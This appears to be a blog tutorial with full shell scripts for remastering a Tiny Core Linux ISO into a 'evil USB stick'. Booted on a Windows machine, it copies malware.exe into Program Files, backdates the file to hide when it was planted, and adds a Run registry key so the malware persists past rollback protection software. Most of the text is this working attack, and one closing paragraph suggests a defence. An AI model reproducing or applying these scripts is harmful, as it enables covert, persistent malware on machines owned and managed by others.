Defeating Rollback Protection Software
In response, system administrators install a specific kind of software called Rollback Protection Software (a list of such programs is available here) which locks the operating system in a certain preferred state and prevent any further change. In other words, after the software is set up and the activation is done whatever change takes place in the system is temporary. Everything will be reverted back to its locked stage after each reboot.
The disadvantage of such software is that they actively protect only when the system is running the operating system on which they were installed.

Figure 1 - Computer is booted from the evil USB stick that contains the modified Linux distribution
However, an attacker can automate this procedure in order to spend roughly 5 seconds.
For this scenario I chose to modify the linux distribution named Tiny Core. As its name implies it's very small in size (the smallest version is only 11MB) and it's blazing fast. It provides only a command line environment, no user interface or anything else that will increase the boot time.
In order to modify Tiny Core we have to use another linux distribution. So, boot from the distribution of your choice and download the Core ISO image from here.
To start the remastering of the ISO image we are going to use the below script.
#!/bin/sh
# make sure you have core.iso in the same dir
mkdir /mnt/tmp
mount core.iso /mnt/tmp -o loop,ro
cp -a /mnt/tmp/boot /tmp
mv /tmp/boot/core.gz /tmp
umount /mnt/tmp
mkdir /tmp/extract
cd /tmp/extract
zcat /tmp/core.gz | sudo cpio -i -H newc -d
If you run the script, the path /tmp/extract will be created. The extract directory as its name implies holds all the extracted contents of the ISO image.Navigate to that directory, we are now ready start modifying Tiny Core!
First of all, we need to download some additional packages from Tiny Core's repositories:
We need the ntfs-3g package to mount Windows NTFS file systems from Tiny Core and the chntpw to be able to edit the Windows registry.
The two packages must be placed in /tmp/extract/tmp/tce/optional/, create the appropriate directories if it they are not already there.
Finally, we place the payload malware.exe in the root directory /tmp/extract/.
Now it is time to edit the bootsync.sh script. The script is located in the path /tmp/extract/opt/ and executes system startup commands during boot time.
There is an example below of how it should look like after our edit.
#!/bin/sh
# put other system startup commands here, the boot process will wait until they complete.
# Use bootlocal.sh for system startup commands that can run in the background
# and therefore not slow down the boot process.
/usr/bin/sethostname box
/opt/bootlocal.sh &
su tc -c "tce-load -i ntfs-3g.tcz"
su tc -c "tce-load -i chntpw.tcz"
sudo mkdir /mnt/windows
sudo mount -t ntfs-3g /dev/sda1 /mnt/windows -o "umask=000"
if [ ! -d "/mnt/windows/Program Files/" ]; then
sudo umount /dev/sda1
fi
sudo cp "/malware.exe" "/mnt/windows/Program Files/malware.exe"
sudo touch -t 200806023600 ""/mnt/windows/Program Files/malware.exe"
clear
echo -e "cd Microsoft\\Windows\\CurrentVersion\\Run\nnv 1 malware\ned malware\nC:\Program Files\malware.exe\nq\ny\n" | chntpw /mnt/windows/Windows/System32/config/SOFTWARE
if [ -f "/mnt/windows/Program Files/malware.exe" ]
then
echo Operation completed
else
echo Error
fi
sleep 1
sudo poweroff
During the first two lines we load the necessary packages ntfs-3g and chntpw. Then we try to mount the first partition, if the Program Files directory is not presented we unmount the partition (we could also make a loop with this call for each partition and hard disk until we find the correct Windows partition).Next, we copy our custom malware.exe to the Program Files directory and we change the date time in order to hide the time that was planted on the sytem.
Furthermore, we pass the input of the below commands into chntpw to create a new registry startup entry for our malware.
cd Microsoft\Windows\CurrentVersion\Run
nv 1 malware
ed malware
C:\Program Files\malware.exe
q
y
In a more detailed view we:- navigate through the registry path Microsoft\Windows\CurrentVersion\Run
- add a new value named malware
- edit the value malware
- add C:\Program Files\malware.exe as its target path
- quit with the "q" key
- finish by confirming our decision with the "y" key
Coming back to the bootsync.sh script, after the registry edit is complete we check if the malware has been copied successfully in its path "/mnt/windows/Program Files/malware.exe".
If it is indeed there, an "Operation completed" message is printed out. Otherwise, an "Error" message is going to be shown.
Finally, the computer shuts down.
In order to finish remastering the ISO image we need to run the below script which will wrap everything together.
#!/bin/sh
# make sure you have genisoimage installed
cd /tmp/extract
find | sudo cpio -o -H newc | gzip -2 > ../core.gz
cd /tmp
mv core.gz boot
mkdir newiso
mv boot newiso
genisoimage -l -J -R -V TC-custom -no-emul-boot -boot-load-size 4 \
-boot-info-table -b boot/isolinux/isolinux.bin \
-c boot/isolinux/boot.cat -o TC-remastered.iso newiso
rm -rf newiso
A TC-remastered.iso is going to be created after the process is complete.
The new ISO image can be transferred to a bootable usb stick to carry out the attack.
Normally, the whole process to boot and plant the malware takes about 5 seconds to complete.As a result, the rollback protection software will have been bypassed and the stored malware will be persistent. This could have been avoided if the rollback protection software was keeping logs and snapshots of all files in every boot, the difference would be spotted (that something has been added while it was not working) and thus send a notification to the administrator. As far as I know, with the current situation no commercial rollback protection software implements such a safety measure.